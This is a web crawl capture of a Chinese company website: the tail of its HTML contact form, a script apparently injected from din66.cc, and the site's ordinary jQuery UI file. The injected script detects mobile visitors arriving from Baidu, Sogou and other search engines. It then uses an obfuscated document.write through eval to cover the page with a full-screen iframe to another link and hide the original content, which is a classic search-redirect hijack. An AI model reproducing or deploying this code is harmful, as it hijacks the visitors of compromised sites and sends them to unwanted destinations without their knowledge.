        <input type="hidden" name="__returntype__" value="default">
                <ul class="clearfix">
                    <li>
                        <div class="wrap">
                            <i class="i1"></i>
                            <input type="text" name="dizhi" placeholder="公司名称">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <i class="i2"></i>
                            <input type="text" name="name" placeholder="联系人">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <i class="i3"></i>
                            <input type="text" name="phone" placeholder="电话">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <i class="i4"></i>
                            <input type="text" name="email" placeholder="邮箱">
                        </div>
                    </li>
                    <li class="full">
                        <div class="wrap">
                            <textarea name="yuanwang" rows="3" placeholder="简述您的问题，评估结果将在2-3个小时内发送到您的邮箱"></textarea>
                        </div>
                    </li>
                    <li class="yzm">
                        <div class="wrap">
                            <i class="i5"></i>
                            <img src="                      index.php?s=index/myform/captcha&id=1" onclick="this.src='                      index.php?s=index/myform/captcha&id=1'" alt="">
                            <input type="text"  name="__captcha1__" placeholder="验证码">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <button type="submit" class="submit">提交</button>
                        </div>
                    </li>
                </ul>
            </form>
        </div>
    </div>
</div>

<script src="/template/default/index/js/countTo.js"></script>
<script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        loop: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        },
        on: {
            init: function (swiper) {
                var slide = this.slides.eq(0);
                slide.addClass('ani-slide');
            },
            transitionStart: function () {
                for (i = 0; i < this.slides.length; i++) {
                    var slide = this.slides.eq(i);
                    slide.removeClass('ani-slide');
                }
            },
            transitionEnd: function () {
                var slide = this.slides.eq(this.activeIndex);
                slide.addClass('ani-slide');

            },
        }
    });

    $('.timer').each(function () {
        $(this).countTo();
    });

    tabsSwiper('.index-news-menu', '.index-news-con');
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://din66.cc/998.js
body_size: 948
content:
var titlestr = document.title;
var arr = [
	'123',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c342f358df93d129800bf4af7dd1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.syybhr.com/template/default/index/js/yunu.js
body_size: 984
content:
$(function () {
    new WOW({
        mobile: false
    }).init();

    $('.sc-form').find('form').submit(function () {
        var val = $(this).find('input').val();
        if (!val) {
            alert('请输入关键字');
            return false
        }
    });

    $('.menu-btn').on('click', function () {
        $('.header').find('.nav').toggle();
    });

    $('.sc-btn').on('click', function () {
        $('.header').find('.sc-form').toggle();
    });

    if ($(window).width() > 991) {
        $('.dropdown').hover(function () {
            $(this).addClass('open');
        }, function () {
            $(this).removeClass('open');
        });
    } else {
        $('.dropdown').find('.arr').on('click', function () {
            $(this).parent().toggleClass('open');
        });
    }

    $('.lanmu-title').on('click', function () {
        var $ul = $('.lanmu').find('ul');
        if ($ul.is(':hidden')) {
            $ul.slideDown(300);
        } else {
            $ul.slideUp(300);
        }
    });

    // 右侧滑动返回顶部
    $('.kf .kf-side').click(function(){
        //$('.kf').animate({ right: '-208' }, "slow");
        var rt = $('.kf').css("right");
        //alert(rt);
        var num = parseInt(rt);
        //alert(num);
        if(num < 0){
            $('.kf').animate({ right: '20px' }, "slow");
            $('.kf .kf-side span.arrow').addClass('on');
        }else{
            $('.kf').animate({ right: '-208px' }, "slow");
            $('.kf .kf-side span.arrow').removeClass('on');
        }
    });
    $('.kt-top span.close').click(function(){
        $('.kf').animate({ right: '-208px' }, "slow");
    });

    $('.kf .backTop').click(function() {
        $("html,body").stop().animate({ scrollTop: '0' }, 500);
    });

    $('.sp_nav').on('click', function () {
        var $box = $('.sp_nav-box');
        if (!$box.is(':visible')) {
            $('body').addClass('sp_nav_body');
            $('.header').addClass('sp_nav_se');
            $box.stop().fadeIn();
        } else {
            $('body').removeClass('sp_nav_body');
            $('.header').removeClass('sp_nav_se');
            $box.stop().fadeOut();
        }
    });

    $('.oneform').on('click', '.close', function() {
        $('.oneform').stop().slideUp();
    });
    $('.in-partone').on('click', 'a', function(e) {
        e.preventDefault();
        $('.oneform').stop().slideDown();
    });
});

function tabsSwiper(menu, con, allowTouchMove) {
    var swiper = new Swiper(con, {
        speed: 500,
        spaceBetween: 10,
        autoHeight: true,
        allowTouchMove: !allowTouchMove,
        on: {
            slideChangeTransitionStart: function () {
                $(menu).find('li').eq(this.activeIndex).addClass('active').siblings().removeClass('active');
            }
        }
    });
    $(menu).on('click', 'li', function (e) {
        $(this).addClass('active').siblings().removeClass('active');
        swiper.slideTo($(this).index());
    });
}
